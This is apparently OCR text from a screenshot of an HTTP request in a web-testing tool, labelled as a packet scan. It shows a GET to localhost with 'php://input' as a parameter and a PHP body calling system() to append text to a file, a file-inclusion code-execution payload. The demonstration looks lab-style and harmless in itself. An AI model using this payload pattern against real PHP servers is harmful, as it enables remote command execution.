 Request
数据包扫描
1 GET /1.php?a=php://input HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua-mobile: ?0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Fetch-Site: none
7 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 sec-ch-ua-platform: "Windows"
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-User: ?1
15
16 <?php system("echo 123 >> 1.txt"); ?>